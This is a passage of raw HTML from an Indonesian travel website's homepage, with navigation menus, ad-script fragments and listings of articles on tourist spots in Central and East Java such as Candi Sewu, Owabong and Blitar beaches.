window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">
				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>
									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="/">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->
			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">
			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->
			<div class="logo-container">
				<a href="/" itemprop="url" rel="home">
											<img src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Tempat Wisata di Indonesia"/>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">
		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article class="post-8260 type-page has-post-thumbnail  single-page-content  single-page-builder-content">
			<div class="entry-content clearfix">
				<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-full-height vc_row-o-columns-stretch vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-7 bs-listing-single-tab">	<div class="listing listing-modern-grid listing-modern-grid-7 clearfix slider-overlay-simple-gr bsw-7">
		<div class="mg-row mg-row-1 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11406 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-47">
	<div class="item-content">
		<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-357x210.jpg&quot;,&quot;750&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg&quot;}}" class="img-cont" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
		<div class="term-badges floated"><span class="term-badge term-47"><a href="category/wisata-keluarga/">Wisata Keluarga</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-url post-title">
				Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
				<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/#respond" title="Leave a comment on: “Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11398 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-cont" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-url post-title">
				Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
		</div>
				<div class="mg-row mg-row-2 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11390 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;,&quot;279&quot;:&quot;loji-gandrung-solo-1-279x220.jpg&quot;,&quot;357&quot;:&quot;loji-gandrung-solo-1-357x210.jpg&quot;,&quot;750&quot;:&quot;loji-gandrung-solo-1-750x430.jpg&quot;}}" class="img-cont" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
				Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11369 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-126">
	<div class="item-content">
		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;grace-rose-farm-bandung-header-210x136.jpg&quot;,&quot;279&quot;:&quot;grace-rose-farm-bandung-header-279x220.jpg&quot;,&quot;357&quot;:&quot;grace-rose-farm-bandung-header-357x210.jpg&quot;,&quot;640&quot;:&quot;grace-rose-farm-bandung-header-640x430.jpg&quot;}}" class="img-cont" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-url post-title">
				Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-3">
					<article class="post-11350 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-46">
	<div class="item-content">
		<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-210x136.jpg&quot;,&quot;279&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-279x220.jpg&quot;,&quot;357&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg&quot;}}" class="img-cont" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
		<div class="term-badges floated"><span class="term-badge term-46"><a href="category/tips-wisata/">Tips Wisata</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-url post-title">
				Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
		</div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-1-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-35">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-tengah/" class="main-link">
							<span class="h-text main-term-35">
								Wisata Jawa Tengah							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-35 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-1-1 clearfix ">
		<div class="column-1">
				<article class="post-11398 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
			</div>
<h2 class="title">	<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
		Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			<div class="post-summary">
		Kulon Progo memiliki sebuah taman bunga cantik yang menarik untuk dikunjungi. Tempat yang dimaksud adalah Taman&hellip;	</div>
	</article>
		</div>
		<div class="column-2">
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<article class="post-11390 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="featured">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;loji-gandrung-solo-1-86x64.jpg&quot;,&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;}}" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
			</div>
<h2 class="title">	<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
		Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
						</div>
			</article>
	<article class="post-8539 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Mitos, Tiket Masuk Candi Plaosan Klaten" title="Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat Indah" data-src="wp-content/uploads/2017/06/Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-210x136.jpg&quot;}}" class="img-holder" href="candi-plaosan-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-plaosan-klaten/" class="post-url post-title">
		Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-19T06:00:41+00:00">Jun 19, 2017</time></span>
						</div>
			</article>
	<article class="post-8536 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Relief Candi Sewu" title="Pesona Keindahan Sejarah di Candi Sewu Klaten" data-src="wp-content/uploads/2017/06/Relief-Candi-Sewu-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Relief-Candi-Sewu-86x64.jpg&quot;,&quot;210&quot;:&quot;Relief-Candi-Sewu-210x136.jpg&quot;}}" class="img-holder" href="candi-sewu-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-sewu-klaten/" class="post-url post-title">
		Pesona Keindahan Sejarah di Candi Sewu Klaten	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-18T06:00:37+00:00">Jun 18, 2017</time></span>
						</div>
			</article>
	<article class="post-8498 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Wahana, Hotel, Fasilitas dan Tiket Masuk Owabong Purbalingga" title="Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga" data-src="wp-content/uploads/2017/06/Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-210x136.jpg&quot;}}" class="img-holder" href="owabong-purbalingga/"></a>
			</div>
<h2 class="title">	<a href="owabong-purbalingga/" class="post-url post-title">
		Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-17T06:00:33+00:00">Jun 17, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-35 clearfix">
			<script>var bs_ajax_paginate_1933419492 = '{"query":{"category":"-44,35","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-1-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_1_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"35","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"f44e0b1"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/27/">27</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-2-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-37">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/" class="main-link">
							<span class="h-text main-term-37">
								Wisata Jawa Timur							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-37 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-2-1 clearfix ">
		<div class="row">
			<div class="col-lg-12">
									<div class="listing listing-grid clearfix columns-2">
							<article class="post-4225 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-74">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-74"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-blitar/">Wisata Blitar</a></span></div>		<a alt="pantai-jolosutro" title="41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits" data-src="wp-content/uploads/2016/12/Pantai-Jolosutro.jpg" class="img-holder" href="tempat-wisata-di-blitar/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-blitar/" class="post-title post-url">
		41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-15T21:59:49+00:00">Sep 15, 2017</time></span>
				<a href="tempat-wisata-di-blitar/#comments" title="Leave a comment on: “41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			<div class="post-summary">
		Tempat wisata di Blitar Jawa Timur - Blitar merupakan salah satu kabupaten yang terletak di bagian selatan Jawa&hellip;	</div>
	</article>
	<article class="post-278 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-75">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-75"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-bojonegoro/">Wisata Bojonegoro</a></span></div>		<a alt="Wisata Selfie Bukit Tono" title="Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler" data-src="wp-content/uploads/2016/10/Wisata-Selfie-Bukit-Tono-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Wisata-Selfie-Bukit-Tono-210x136.jpg&quot;,&quot;279&quot;:&quot;Wisata-Selfie-Bukit-Tono-279x220.jpg&quot;,&quot;357&quot;:&quot;Wisata-Selfie-Bukit-Tono-357x210.jpg&quot;,&quot;588&quot;:&quot;Wisata-Selfie-Bukit-Tono-588x430.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bojonegoro-jawa-timur/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bojonegoro-jawa-timur/" class="post-title post-url">
		Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-14T13:17:56+00:00">Sep 14, 2017</time></span>
				<a href="tempat-wisata-di-bojonegoro-jawa-timur/#comments" title="Leave a comment on: “Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler”" class="comments"><i class="fa fa-comments-o"></i> 2</a>		</div>
			<div class="post-summary">
		Tempat wisata di Bojonegoro Jawa Timur – Berbicara mengenai tempat wisata di Jawa Timur, Kabupaten Bojonegoro &hellip;	</div>
	</article>
					</div>
								</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
					<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-11173 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Dam Karet Sungai Brantas" title="39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi" data-src="wp-content/uploads/2017/09/Dam-Karet-Sungai-Brantas-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Dam-Karet-Sungai-Brantas-86x64.jpg&quot;,&quot;210&quot;:&quot;Dam-Karet-Sungai-Brantas-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jombang-dan-sekitarnya/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jombang-dan-sekitarnya/" class="post-url post-title">
		39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-09-04T14:14:58+00:00">Sep 4, 2017</time></span>
						</div>
			</article>
	<article class="post-3733 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="gumul-paradise-island" title="38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya" data-src="wp-content/uploads/2016/12/Gumul-Paradise-Island.jpg" class="img-holder" href="tempat-wisata-di-kediri/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-kediri/" class="post-url post-title">
		38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-08-01T16:15:31+00:00">Aug 1, 2017</time></span>
						</div>
			</article>
	<article class="post-4026 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pemandian Rembangan Jember" title="45 Tempat Wisata Terbaik di Jember dan Sekitarnya" data-src="wp-content/uploads/2017/07/Pemandian-Rembangan-Jember-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Pemandian-Rembangan-Jember-86x64.jpg&quot;,&quot;210&quot;:&quot;Pemandian-Rembangan-Jember-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jember/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jember/" class="post-url post-title">
		45 Tempat Wisata Terbaik di Jember dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:52:37+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-2131 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-77">
	<div class="featured">
		<a title="40 Tempat Wisata di Gresik yang Memukau Pengunjung" data-src="wp-content/uploads/2016/10/Bukit-Jamur.png" class="img-holder" href="tempat-wisata-di-gresik/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-gresik/" class="post-url post-title">
		40 Tempat Wisata di Gresik yang Memukau Pengunjung	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:30:20+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-4028 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-76">
	<div class="featured">
		<a alt="Bendungan Sampean Baru" title="36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya" data-src="wp-content/uploads/2016/12/Bendungan-Sampean-Baru-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bendungan-Sampean-Baru-86x64.jpg&quot;,&quot;210&quot;:&quot;Bendungan-Sampean-Baru-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bondowoso/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bondowoso/" class="post-url post-title">
		36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-28T15:42:52+00:00">Jul 28, 2017</time></span>
						</div>
			</article>
	<article class="post-3609 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-71">
	<div class="featured">
		<a alt="g-land" title="62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate" data-src="wp-content/uploads/2016/12/G-Land.jpg" class="img-holder" href="tempat-wisata-di-banyuwangi/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-banyuwangi/" class="post-url post-title">
		62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate	</a>
</h2>		<div class="post-meta">
